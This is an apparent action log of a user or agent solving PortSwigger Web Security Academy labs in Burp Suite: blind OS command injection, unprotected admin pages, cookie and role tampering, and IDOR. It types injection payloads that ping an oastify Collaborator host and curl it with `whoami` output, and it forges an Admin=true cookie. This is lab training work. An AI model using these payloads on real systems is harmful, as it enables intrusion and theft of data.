{"action": "mouse_move", "coordinate": [696, 189]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [896, 199]}
{"action": "mouse_move", "coordinate": [893, 190]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [892, 190]}

{"action": "scroll", "coordinate": [725, 189], "scroll_direction": "up", "scroll_amount": 1}
Step: Turn off Burp's interception to release the held request
{"action": "key", "text": "super+f"}

{"action": "key", "text": "ctrl+shift+p"}

{"action": "left_click", "coordinate": [649, 101]}

Step: Close the product page and return to the Web Security Academy All labs list
{"action": "left_click", "coordinate": [32, 34]}
{"action": "left_click", "coordinate": [49, 34]}
{"action": "left_click", "coordinate": [75, 14]}

{"action": "left_click", "coordinate": [227, 14]}
{"action": "scroll", "coordinate": [332, 272], "scroll_direction": "up", "scroll_amount": 4}

{"action": "left_click", "coordinate": [32, 35]}

{"action": "scroll", "coordinate": [383, 246], "scroll_direction": "down", "scroll_amount": 1}

Step: Close the old Repeater tabs 46–50, leaving one empty tab
{"action": "left_click", "coordinate": [775, 35]}
{"action": "key", "text": "ctrl+minus"}

{"action": "left_click", "coordinate": [685, 74]}
{"action": "left_click", "coordinate": [652, 73]}
{"action": "left_click", "coordinate": [617, 73]}

{"action": "left_click", "coordinate": [628, 74]}
{"action": "left_click", "coordinate": [628, 74]}
{"action": "left_click", "coordinate": [628, 73]}
{"action": "left_click", "coordinate": [628, 74]}
{"action": "left_click", "coordinate": [628, 73]}

Step: Jump to the OS command injection section of the labs list
{"action": "scroll", "coordinate": [115, 348], "scroll_direction": "down", "scroll_amount": 2}
{"action": "left_click", "coordinate": [125, 304]}

{"action": "scroll", "coordinate": [336, 237], "scroll_direction": "down", "scroll_amount": 2}

{"action": "mouse_move", "coordinate": [295, 270]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [352, 233]}
{"action": "mouse_move", "coordinate": [367, 276]}
{"action": "mouse_move", "coordinate": [341, 262]}
{"action": "left_mouse_up"}

Step: Read the out-of-band interaction lab description, launch the lab, and bring up Burp's Proxy Intercept
{"action": "left_click", "coordinate": [349, 311]}

{"action": "scroll", "coordinate": [267, 281], "scroll_direction": "down", "scroll_amount": 2}

{"action": "mouse_move", "coordinate": [398, 311]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [292, 322]}
{"action": "mouse_move", "coordinate": [388, 330]}
{"action": "mouse_move", "coordinate": [379, 346]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [426, 315]}
{"action": "left_click_drag", "start_coordinate": [452, 361], "coordinate": [313, 362]}
{"action": "left_click", "coordinate": [329, 382]}

{"action": "left_click", "coordinate": [304, 578]}

{"action": "left_click", "coordinate": [717, 32]}

Step: Fill the feedback form with name 'a', a suggested e-mail, subject 'aaaa' and message 'sfasf'
{"action": "left_click", "coordinate": [528, 145]}

{"action": "left_click", "coordinate": [177, 241]}

{"action": "type", "text": "aa"}
{"action": "left_click", "coordinate": [137, 272]}
{"action": "type", "text": "aaa"}

{"action": "left_click", "coordinate": [120, 297]}
{"action": "left_click", "coordinate": [112, 309]}
{"action": "type", "text": "aaaa"}

{"action": "left_click", "coordinate": [101, 353]}
{"action": "type", "text": "sfasf"}
Step: Intercept the POST /feedback/submit, send it to Repeater, and replay it for a 200 OK
{"action": "left_click", "coordinate": [663, 98]}

{"action": "left_click", "coordinate": [84, 475]}
{"action": "right_click", "coordinate": [714, 232]}

{"action": "left_click", "coordinate": [788, 298]}

{"action": "left_click", "coordinate": [666, 100]}
{"action": "left_click", "coordinate": [765, 32]}
{"action": "left_click", "coordinate": [622, 98]}

Step: Append a +ping+-c2+ Collaborator-domain payload ending in # to the message value
{"action": "left_click", "coordinate": [738, 462]}

{"action": "type", "text": "ping "}

{"action": "type", "text": "-c2"}

{"action": "left_click", "coordinate": [815, 35]}
{"action": "left_click", "coordinate": [772, 32]}

{"action": "type", "text": "9t3x1r4itb5qad8ibu96w9jszj5dt6lua.oastify.com"}

{"action": "left_click", "coordinate": [616, 486]}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "+"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "+-c2"}

{"action": "type", "text": "+"}

{"action": "key", "text": "End"}
{"action": "type", "text": "#"}

Step: Copy the ping payload into the subject and email values, resend, and check Collaborator
{"action": "left_click_drag", "start_coordinate": [675, 503], "coordinate": [637, 477]}

{"action": "key", "text": "ctrl+c"}
{"action": "left_click", "coordinate": [676, 464]}

{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "ctrl+space"}
{"action": "left_click", "coordinate": [747, 452]}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "ctrl+space"}

{"action": "key", "text": "ctrl+space"}
{"action": "left_click", "coordinate": [823, 32]}

{"action": "key", "text": "ctrl+shift+r"}

{"action": "key", "text": "ctrl+Page_Up"}

Step: Search for 'command injection cheatsheet' and open the PayloadsAllTheThings Command Injection page
{"action": "key", "text": "super+f"}
{"action": "left_click", "coordinate": [319, 299]}

{"action": "key", "text": "super+f"}

{"action": "key", "text": "ctrl+t"}
{"action": "left_click", "coordinate": [271, 35]}

{"action": "type", "text": "command injection "}

{"action": "type", "text": "cheatsh"}

{"action": "type", "text": "eet"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [138, 253]}
Step: Scroll the cheat sheet to the Chaining Commands section on command separators
{"action": "scroll", "coordinate": [350, 249], "scroll_direction": "down", "scroll_amount": 10}

{"action": "scroll", "coordinate": [351, 249], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [349, 249], "scroll_direction": "up", "scroll_amount": 1}
{"action": "scroll", "coordinate": [337, 243], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [713, 402], "scroll_direction": "down", "scroll_amount": 1}

Step: Change the separator before ping in the message value and resend the feedback request
{"action": "left_click", "coordinate": [650, 558]}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "scroll", "coordinate": [666, 548], "scroll_direction": "up", "scroll_amount": 1}

{"action": "type", "text": "|"}

{"action": "key", "text": "ctrl+space"}

Step: Resend the request with the semicolon-wrapped message payload and check Collaborator for interactions
{"action": "left_click", "coordinate": [834, 36]}

{"action": "key", "text": "ctrl+shift+r"}

{"action": "left_click", "coordinate": [758, 574]}

{"action": "key", "text": "ctrl+space"}

{"action": "left_click", "coordinate": [833, 33]}
{"action": "left_click", "coordinate": [774, 36]}

{"action": "key", "text": "ctrl+space"}

Step: Copy the semicolon ping payload into the subject, email and name values, resending after each
{"action": "mouse_move", "coordinate": [758, 580]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [639, 567]}
{"action": "mouse_move", "coordinate": [760, 541]}
{"action": "left_mouse_up"}
{"action": "type", "text": ";+ping+-c2+9t3x1r4itb5qad8ibu96w9jszj5dt6lua.oastify.com;"}
{"action": "key", "text": "ctrl+space"}

{"action": "left_click_drag", "start_coordinate": [668, 496], "coordinate": [644, 519]}

{"action": "type", "text": ";+ping+-c2+9t3x1r4itb5qad8ibu96w9jszj5dt6lua.oastify.com;"}
{"action": "key", "text": "ctrl+space"}
{"action": "left_click_drag", "start_coordinate": [630, 464], "coordinate": [755, 475]}

{"action": "type", "text": ";+ping+-c2+9t3x1r4itb5qad8ibu96w9jszj5dt6lua.oastify.com;"}
{"action": "key", "text": "ctrl+space"}

Step: Try the payload on the csrf token, check Collaborator, then undo that change
{"action": "left_click", "coordinate": [621, 453]}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "ctrl+space"}

{"action": "left_click", "coordinate": [823, 32]}
{"action": "left_click", "coordinate": [761, 32]}
{"action": "key", "text": "ctrl+z"}
{"action": "key", "text": "ctrl+z"}

Step: Clear the Collaborator filter to see four DNS lookups and confirm the lab is solved
{"action": "left_click", "coordinate": [828, 35]}

{"action": "left_click", "coordinate": [1147, 133]}

{"action": "key", "text": "ctrl+shift+Tab"}

{"action": "key", "text": "ctrl+shift+r"}

Step: Paste the ping payload, trim the name, subject and message payloads, resend, and check Collaborator
{"action": "type", "text": ";+ping+-c2+9t3x1r4itb5qad8ibu96w9jszj5dt6lua.oastify.com;"}

{"action": "mouse_move", "coordinate": [615, 491]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [694, 492]}
{"action": "mouse_move", "coordinate": [721, 514]}
{"action": "mouse_move", "coordinate": [671, 525]}
{"action": "left_mouse_up"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "mouse_move", "coordinate": [732, 557]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [662, 547]}
{"action": "mouse_move", "coordinate": [704, 569]}
{"action": "left_mouse_up"}
{"action": "key", "text": "BackSpace"}

{"action": "left_click", "coordinate": [621, 98]}
{"action": "key", "text": "ctrl+space"}

{"action": "left_click", "coordinate": [834, 35]}

{"action": "left_click", "coordinate": [765, 32]}

Step: Undo the trims, swap in the semicolon email payload, and remove the subject and message payloads, then resend
{"action": "key", "text": "ctrl+z"}
{"action": "key", "text": "ctrl+z"}
{"action": "key", "text": "ctrl+z"}

{"action": "key", "text": "ctrl+z"}
{"action": "key", "text": "ctrl+z"}
{"action": "key", "text": "ctrl+z"}

{"action": "left_click_drag", "start_coordinate": [667, 502], "coordinate": [653, 525]}
{"action": "type", "text": ";+ping+-c2+9t3x1r4itb5qad8ibu96w9jszj5dt6lua.oastify.com;"}

{"action": "left_click_drag", "start_coordinate": [635, 537], "coordinate": [743, 547]}

{"action": "key", "text": "BackSpace"}

{"action": "left_click_drag", "start_coordinate": [640, 570], "coordinate": [760, 581]}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "ctrl+space"}

{"action": "left_click", "coordinate": [824, 32]}

{"action": "left_click", "coordinate": [769, 36]}

Step: Delete the name field's payload and resend with the ping only in email, confirming a new DNS lookup
{"action": "left_click_drag", "start_coordinate": [614, 513], "coordinate": [752, 524]}
{"action": "key", "text": "BackSpace"}

{"action": "left_click", "coordinate": [703, 569]}

{"action": "key", "text": "ctrl+space"}
{"action": "left_click", "coordinate": [834, 38]}

{"action": "left_click", "coordinate": [768, 35]}

{"action": "left_click", "coordinate": [671, 547]}

{"action": "left_click_drag", "start_coordinate": [694, 546], "coordinate": [677, 547]}
{"action": "type", "text": "curl"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "http://"}

{"action": "left_click", "coordinate": [823, 32]}

{"action": "left_click", "coordinate": [884, 256]}

{"action": "left_click", "coordinate": [761, 32]}

Step: Append ?`whoami` to the Collaborator domain, resend, and view the HTTP callback revealing user peter
{"action": "type", "text": "?"}

{"action": "type", "text": "`"}
{"action": "type", "text": "whoami"}

{"action": "type", "text": "`"}

{"action": "key", "text": "ctrl+space"}
{"action": "left_click", "coordinate": [823, 31]}

{"action": "left_click", "coordinate": [644, 268]}

{"action": "left_click", "coordinate": [763, 33]}

{"action": "left_click", "coordinate": [831, 31]}

{"action": "left_click", "coordinate": [762, 32]}

Step: Close the finished lab's page, confirm the lab shows solved, and go back to all labs
{"action": "left_click", "coordinate": [127, 15]}

{"action": "left_click", "coordinate": [227, 15]}

{"action": "left_click", "coordinate": [66, 35]}

{"action": "left_click", "coordinate": [115, 334]}

Step: Jump to the Access control vulnerabilities section and browse its apprentice labs
{"action": "left_click", "coordinate": [128, 280]}
{"action": "scroll", "coordinate": [218, 260], "scroll_direction": "up", "scroll_amount": 2}
{"action": "scroll", "coordinate": [343, 233], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [343, 234], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [344, 234], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [408, 213], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [408, 213], "scroll_direction": "down", "scroll_amount": 10}

{"action": "scroll", "coordinate": [402, 243], "scroll_direction": "up", "scroll_amount": 6}
{"action": "scroll", "coordinate": [402, 243], "scroll_direction": "up", "scroll_amount": 5}

{"action": "double_click", "coordinate": [358, 276]}
{"action": "left_click", "coordinate": [384, 266]}
{"action": "scroll", "coordinate": [384, 265], "scroll_direction": "up", "scroll_amount": 11}

{"action": "scroll", "coordinate": [384, 265], "scroll_direction": "up", "scroll_amount": 9}

Step: Clear all Collaborator interaction history in Burp, then return to Proxy > Intercept
{"action": "left_click", "coordinate": [716, 31]}
{"action": "left_click", "coordinate": [823, 32]}

{"action": "left_click", "coordinate": [736, 191]}
{"action": "key", "text": "ctrl+a"}
{"action": "right_click", "coordinate": [793, 200]}

{"action": "left_click", "coordinate": [847, 235]}
{"action": "key", "text": "ctrl+shift+p"}

Step: Launch the Unprotected admin functionality lab and close the PayloadsAllTheThings tab
{"action": "left_click", "coordinate": [427, 280]}

{"action": "left_click", "coordinate": [397, 430]}

{"action": "left_click", "coordinate": [295, 391]}

{"action": "left_click", "coordinate": [367, 429]}

{"action": "left_click", "coordinate": [174, 14]}
{"action": "left_click", "coordinate": [311, 15]}

{"action": "left_click", "coordinate": [330, 14]}

{"action": "left_click", "coordinate": [283, 390]}

Step: Append /admin to the lab URL, which returns Not Found
{"action": "left_click", "coordinate": [369, 35]}

{"action": "type", "text": "r"}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "ad"}

{"action": "type", "text": "min"}
{"action": "key", "text": "Return"}

Step: Read /robots.txt, open /administrator-panel from it, and delete the user carlos
{"action": "double_click", "coordinate": [364, 34]}
{"action": "type", "text": "robots.txt"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [364, 34]}
{"action": "type", "text": "administrator-panel"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [72, 198]}
Step: Launch the 'Unprotected admin functionality with unpredictable URL' lab and close the solved lab's tab
{"action": "left_click", "coordinate": [75, 14]}

{"action": "left_click", "coordinate": [32, 35]}
{"action": "left_click", "coordinate": [405, 365]}

{"action": "left_click", "coordinate": [308, 479]}

{"action": "left_click", "coordinate": [94, 15]}
{"action": "left_click", "coordinate": [287, 14]}

{"action": "left_click", "coordinate": [332, 15]}
Step: Load portswigger.net in a new tab and navigate to the Web Security Academy
{"action": "left_click", "coordinate": [122, 14]}

{"action": "left_click", "coordinate": [139, 15]}
{"action": "type", "text": "portswigger.net"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [568, 133]}

{"action": "key", "text": "super+f"}
{"action": "left_click", "coordinate": [639, 163]}

{"action": "left_click", "coordinate": [815, 163]}

Step: Go from Dashboard to all labs, Access control vulnerabilities, then the unpredictable URL lab
{"action": "left_click", "coordinate": [61, 221]}

{"action": "scroll", "coordinate": [635, 331], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [635, 330], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [859, 368]}
{"action": "scroll", "coordinate": [544, 306], "scroll_direction": "down", "scroll_amount": 15}

{"action": "scroll", "coordinate": [544, 308], "scroll_direction": "down", "scroll_amount": 20}
{"action": "scroll", "coordinate": [544, 308], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [544, 308], "scroll_direction": "up", "scroll_amount": 5}

{"action": "left_click", "coordinate": [258, 371]}
{"action": "scroll", "coordinate": [585, 274], "scroll_direction": "up", "scroll_amount": 1}

{"action": "left_click", "coordinate": [595, 272]}
Step: Move the lab description tab first and read its notes on the unpredictable admin panel
{"action": "left_click_drag", "start_coordinate": [182, 14], "coordinate": [65, 12]}
{"action": "left_click_drag", "start_coordinate": [636, 333], "coordinate": [649, 336]}

{"action": "double_click", "coordinate": [693, 334]}
{"action": "left_click", "coordinate": [696, 333]}

{"action": "left_click_drag", "start_coordinate": [514, 350], "coordinate": [519, 349]}
{"action": "left_click", "coordinate": [548, 350]}

{"action": "double_click", "coordinate": [553, 371]}
{"action": "left_click_drag", "start_coordinate": [558, 371], "coordinate": [607, 371]}
{"action": "left_click", "coordinate": [530, 371]}

{"action": "left_click_drag", "start_coordinate": [508, 371], "coordinate": [557, 371]}
{"action": "left_click", "coordinate": [625, 364]}
Step: Try the shop's robots.txt (Not Found), go back, and tile Firefox beside Burp
{"action": "left_click", "coordinate": [184, 14]}

{"action": "left_click", "coordinate": [433, 35]}

{"action": "type", "text": "robots.,"}

{"action": "type", "text": "tx"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "alt+Left"}
{"action": "key", "text": "super+b"}

Step: With Intercept on, request My account and forward messages until the /login response is captured
{"action": "left_click", "coordinate": [74, 14]}

{"action": "left_click", "coordinate": [180, 15]}
{"action": "left_click", "coordinate": [716, 101]}
{"action": "left_click", "coordinate": [547, 145]}

{"action": "left_click", "coordinate": [760, 102]}
{"action": "left_click", "coordinate": [760, 102]}

{"action": "left_click", "coordinate": [781, 98]}
Step: Search the /login response for 'admin' and select the hidden path /admin-g9aqif in its script
{"action": "scroll", "coordinate": [985, 371], "scroll_direction": "down", "scroll_amount": 3}

{"action": "key", "text": "super+f"}
{"action": "scroll", "coordinate": [763, 353], "scroll_direction": "down", "scroll_amount": 2}

{"action": "type", "text": "dmin"}

{"action": "left_click", "coordinate": [648, 616]}

{"action": "left_click", "coordinate": [648, 615]}

{"action": "left_click", "coordinate": [648, 615]}
{"action": "left_click", "coordinate": [695, 430]}

{"action": "left_click", "coordinate": [851, 451]}
{"action": "left_click_drag", "start_coordinate": [837, 452], "coordinate": [897, 452]}

Step: Turn Intercept off to load the login page, then select 'login' in the browser URL
{"action": "left_click", "coordinate": [102, 80]}
{"action": "left_click", "coordinate": [315, 36]}

{"action": "key", "text": "Escape"}

{"action": "double_click", "coordinate": [361, 35]}


Step: Load the hidden /admin-g9aqif panel, delete the target user, then return to the lab description
{"action": "left_click_drag", "start_coordinate": [356, 35], "coordinate": [381, 44]}

{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [71, 198]}

{"action": "left_click", "coordinate": [74, 14]}
{"action": "left_click", "coordinate": [206, 16]}

{"action": "left_click", "coordinate": [75, 14]}
Step: Open 'User role controlled by request parameter' from Access control labs and launch its instance
{"action": "left_click", "coordinate": [32, 36]}

{"action": "left_click", "coordinate": [111, 429]}

{"action": "left_click", "coordinate": [349, 295]}

{"action": "left_click", "coordinate": [221, 17]}
{"action": "left_click", "coordinate": [227, 16]}

{"action": "left_click", "coordinate": [308, 462]}
{"action": "left_click", "coordinate": [81, 14]}

{"action": "left_click", "coordinate": [162, 15]}

Step: Enter the lab test account's username on the login page
{"action": "left_click", "coordinate": [549, 144]}

{"action": "left_click", "coordinate": [162, 243]}
{"action": "type", "text": "wiener"}

{"action": "key", "text": "Tab"}

Step: With interception on, submit the login and forward the login and account-page requests
{"action": "left_click", "coordinate": [664, 99]}

{"action": "left_click", "coordinate": [69, 314]}
{"action": "left_click", "coordinate": [777, 98]}

{"action": "left_click", "coordinate": [924, 461]}

{"action": "left_click", "coordinate": [748, 99]}
{"action": "left_click", "coordinate": [748, 98]}

Step: Note the Admin=false cookie, forward the remaining traffic, and turn interception off
{"action": "left_click_drag", "start_coordinate": [639, 305], "coordinate": [609, 308]}

{"action": "left_click", "coordinate": [759, 98]}
{"action": "left_click", "coordinate": [730, 100]}

{"action": "left_click", "coordinate": [685, 100]}

Step: Request the lab's /admin page with interception turned on
{"action": "left_click", "coordinate": [75, 15]}
{"action": "left_click", "coordinate": [185, 19]}
{"action": "right_click", "coordinate": [433, 235]}

{"action": "key", "text": "Escape"}
{"action": "key", "text": "ctrl+l"}

{"action": "type", "text": "admin"}

{"action": "left_click", "coordinate": [664, 97]}
{"action": "key", "text": "Return"}

Step: Change the Admin cookie to true, forward the request, and try deleting the target user
{"action": "left_click_drag", "start_coordinate": [899, 270], "coordinate": [876, 271]}

{"action": "type", "text": "true"}
{"action": "key", "text": "ctrl+f"}

{"action": "key", "text": "ctrl+t"}

{"action": "left_click", "coordinate": [72, 200]}

{"action": "left_click", "coordinate": [32, 34]}

Step: Intercept the delete-carlos request, set the Admin cookie to true, forward it, and stop intercepting
{"action": "key", "text": "ctrl+t"}
{"action": "left_click", "coordinate": [71, 199]}

{"action": "double_click", "coordinate": [887, 270]}
{"action": "type", "text": "tru"}

{"action": "left_click", "coordinate": [776, 99]}
{"action": "left_click", "coordinate": [678, 100]}

{"action": "key", "text": "ctrl+shift+r"}

Step: Open the 'User role can be modified in user profile' lab and launch a fresh instance
{"action": "left_click", "coordinate": [75, 14]}

{"action": "left_click", "coordinate": [32, 34]}

{"action": "left_click", "coordinate": [228, 20]}

{"action": "left_click", "coordinate": [408, 366]}

{"action": "left_click", "coordinate": [305, 474]}

{"action": "left_click", "coordinate": [694, 36]}
{"action": "left_click", "coordinate": [719, 35]}

{"action": "left_click", "coordinate": [741, 34]}

Step: Log in to the lab with the test account's username and password
{"action": "left_click", "coordinate": [547, 145]}
{"action": "type", "text": "wiener"}

{"action": "key", "text": "Tab"}

{"action": "type", "text": "r"}
{"action": "key", "text": "Return"}

Step: Turn interception on and enter a placeholder new email address on My Account
{"action": "left_click", "coordinate": [719, 32]}
{"action": "left_click", "coordinate": [635, 98]}

{"action": "left_click", "coordinate": [113, 264]}
{"action": "type", "text": "a@b.com"}

Step: Submit the email change, send the intercepted change-email request to Repeater, and resend it
{"action": "left_click", "coordinate": [56, 290]}

{"action": "right_click", "coordinate": [681, 466]}

{"action": "left_click", "coordinate": [747, 314]}
{"action": "left_click", "coordinate": [775, 34]}
{"action": "left_click", "coordinate": [715, 237]}
{"action": "key", "text": "super+f"}

{"action": "key", "text": "ctrl+space"}
Step: Review the roleid 1 response, check the proxy and lab description, then return to Repeater
{"action": "left_click", "coordinate": [200, 252]}

{"action": "left_click", "coordinate": [394, 267]}

{"action": "key", "text": "super+f"}

{"action": "left_click", "coordinate": [719, 32]}
{"action": "left_click", "coordinate": [624, 71]}
{"action": "left_click", "coordinate": [58, 18]}

{"action": "key", "text": "ctrl+shift+r"}

{"action": "key", "text": "super+f"}
Step: Add a "roleid":2 line to the change-email JSON body and resend the request
{"action": "left_click", "coordinate": [303, 259]}

{"action": "key", "text": "Return"}
{"action": "type", "text": "\"rolei"}

{"action": "type", "text": "d"}

{"action": "key", "text": "ctrl+space"}

{"action": "key", "text": "ctrl+shift+p"}
{"action": "key", "text": "super+f"}

{"action": "left_click", "coordinate": [180, 14]}
Step: Load the lab's /admin page and delete the user carlos
{"action": "left_click", "coordinate": [368, 35]}

{"action": "type", "text": "admin"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [71, 199]}

Step: Close the solved lab tab and go back to the access control labs list
{"action": "left_click", "coordinate": [117, 15]}
{"action": "left_click", "coordinate": [227, 15]}

{"action": "left_click", "coordinate": [36, 35]}

Step: Add an extra "fart" field after roleid in the change-email JSON body and resend it
{"action": "scroll", "coordinate": [389, 373], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [770, 33]}

{"action": "left_click_drag", "start_coordinate": [638, 452], "coordinate": [708, 455]}
{"action": "left_click", "coordinate": [685, 454]}

{"action": "double_click", "coordinate": [653, 454]}

{"action": "left_click", "coordinate": [699, 452]}

{"action": "key", "text": "Right"}

{"action": "type", "text": "\""}

{"action": "key", "text": "ctrl+space"}
Step: Rename the field to "apikey" with value fart, resend, and check the changed API key
{"action": "key", "text": "Right"}

{"action": "left_click", "coordinate": [839, 281]}
{"action": "double_click", "coordinate": [661, 463]}

{"action": "type", "text": "a"}

{"action": "type", "text": "p"}
{"action": "key", "text": "ctrl+space"}

{"action": "left_click", "coordinate": [812, 283]}

{"action": "double_click", "coordinate": [865, 283]}
{"action": "left_click", "coordinate": [849, 283]}

{"action": "left_click", "coordinate": [682, 418]}
Step: Open the 'User ID controlled by request parameter' lab and launch its live instance
{"action": "left_click", "coordinate": [719, 32]}

{"action": "scroll", "coordinate": [385, 256], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [418, 328], "scroll_direction": "down", "scroll_amount": 4}

{"action": "left_click", "coordinate": [399, 300]}

{"action": "left_click", "coordinate": [667, 98]}
{"action": "left_click", "coordinate": [666, 99]}

{"action": "left_click", "coordinate": [281, 460]}

Step: Review the saved Repeater requests and return to the Proxy intercept view
{"action": "left_click", "coordinate": [776, 33]}
{"action": "left_click", "coordinate": [619, 73]}
{"action": "left_click", "coordinate": [645, 73]}

{"action": "left_click", "coordinate": [680, 32]}
{"action": "left_click", "coordinate": [719, 31]}

Step: Log in to the lab account as wiener using the saved credentials
{"action": "left_click", "coordinate": [547, 144]}

{"action": "type", "text": "w"}

{"action": "key", "text": "Down"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Tab"}

{"action": "key", "text": "Return"}

Step: Enter a new email address, turn interception on, and submit the email change
{"action": "left_click", "coordinate": [120, 258]}
{"action": "type", "text": "a@a."}

{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [664, 98]}
{"action": "left_click", "coordinate": [71, 315]}

Step: Send the change-email request to Repeater, forward it, and select the wiener id in the next request
{"action": "right_click", "coordinate": [720, 303]}

{"action": "left_click", "coordinate": [801, 297]}

{"action": "left_click", "coordinate": [759, 102]}

{"action": "left_click_drag", "start_coordinate": [733, 248], "coordinate": [704, 248]}

{"action": "right_click", "coordinate": [680, 286]}
Step: Send the GET /my-account?id=wiener request from Repeater and search its response for 'api'
{"action": "left_click", "coordinate": [716, 297]}
{"action": "key", "text": "ctrl+shift+r"}

{"action": "key", "text": "ctrl+space"}
{"action": "left_click_drag", "start_coordinate": [732, 161], "coordinate": [723, 161]}

{"action": "left_click", "coordinate": [856, 599]}
{"action": "type", "text": "apik"}

{"action": "key", "text": "BackSpace"}

Step: Change the id to carlos, resend, and select carlos's API key in the response
{"action": "left_click_drag", "start_coordinate": [732, 161], "coordinate": [721, 161]}

{"action": "double_click", "coordinate": [710, 160]}
{"action": "type", "text": "carlos"}

{"action": "key", "text": "ctrl+space"}

{"action": "scroll", "coordinate": [920, 491], "scroll_direction": "down", "scroll_amount": 4}
{"action": "left_click_drag", "start_coordinate": [900, 475], "coordinate": [910, 531]}

Step: Turn interception off and load /my-account?id=carlos in the browser
{"action": "left_click", "coordinate": [730, 32]}

{"action": "left_click", "coordinate": [691, 99]}
{"action": "left_click_drag", "start_coordinate": [314, 34], "coordinate": [370, 33]}

{"action": "double_click", "coordinate": [369, 34]}
{"action": "type", "text": "car"}

{"action": "type", "text": "los"}
{"action": "key", "text": "Return"}

Step: Submit carlos's API key as the lab solution, then close the solved lab tab
{"action": "double_click", "coordinate": [92, 219]}
{"action": "left_click", "coordinate": [162, 103]}

{"action": "key", "text": "ctrl+v"}
{"action": "left_click", "coordinate": [398, 381]}

{"action": "left_click", "coordinate": [75, 14]}
{"action": "left_click", "coordinate": [196, 18]}
{"action": "left_click", "coordinate": [227, 14]}

Step: Open the 'User ID controlled by request parameter, with unpredictable user IDs' lab description
{"action": "left_click", "coordinate": [33, 34]}

{"action": "scroll", "coordinate": [361, 349], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [351, 325]}

{"action": "left_click_drag", "start_coordinate": [416, 258], "coordinate": [358, 260]}
{"action": "left_click", "coordinate": [374, 353]}

{"action": "left_click_drag", "start_coordinate": [372, 393], "coordinate": [400, 396]}
{"action": "left_click", "coordinate": [402, 394]}

Step: Access the lab in a new tab and switch to it once it loads
{"action": "left_click", "coordinate": [300, 483]}

{"action": "left_click", "coordinate": [112, 21]}

{"action": "left_click", "coordinate": [155, 14]}
{"action": "left_click", "coordinate": [160, 17]}

{"action": "left_click", "coordinate": [163, 17]}

{"action": "left_click", "coordinate": [72, 19]}

{"action": "left_click", "coordinate": [180, 15]}

Step: Log in to the unpredictable-user-IDs lab as wiener
{"action": "type", "text": "einer"}

{"action": "left_click", "coordinate": [119, 284]}

{"action": "key", "text": "Return"}
{"action": "type", "text": "wiener"}

{"action": "key", "text": "Tab"}

{"action": "key", "text": "Return"}

Step: Select the GUID id value in the My Account URL and turn interception on
{"action": "left_click_drag", "start_coordinate": [346, 34], "coordinate": [404, 41]}

{"action": "left_click", "coordinate": [322, 35]}

{"action": "left_click_drag", "start_coordinate": [230, 36], "coordinate": [346, 36]}

{"action": "left_click", "coordinate": [664, 98]}

Step: Reload My Account, send the captured GET /my-account request to Repeater, and send it
{"action": "left_click", "coordinate": [73, 35]}

{"action": "right_click", "coordinate": [739, 257]}
{"action": "left_click", "coordinate": [747, 298]}

{"action": "key", "text": "ctrl+shift+r"}
{"action": "key", "text": "ctrl+space"}

Step: Review the 200 account-page response full screen, then forward the held Proxy messages
{"action": "scroll", "coordinate": [938, 170], "scroll_direction": "down", "scroll_amount": 1}
{"action": "left_click_drag", "start_coordinate": [938, 170], "coordinate": [922, 550]}

{"action": "key", "text": "super+f"}
{"action": "scroll", "coordinate": [697, 386], "scroll_direction": "up", "scroll_amount": 10}

{"action": "scroll", "coordinate": [688, 361], "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [122, 35]}
{"action": "left_click", "coordinate": [166, 78]}

{"action": "left_click", "coordinate": [166, 79]}
{"action": "left_click", "coordinate": [163, 78]}

Step: Forward the last held message and request My Account with id=wiener in the address
{"action": "left_click", "coordinate": [163, 79]}
{"action": "key", "text": "super+f"}

{"action": "left_click", "coordinate": [346, 33]}
{"action": "left_click", "coordinate": [319, 35]}

{"action": "key", "text": "shift+End"}

{"action": "type", "text": "w"}
{"action": "type", "text": "iener"}

{"action": "key", "text": "Return"}

Step: Turn interception off to release the request, then go back twice to the login page
{"action": "left_click", "coordinate": [666, 99]}
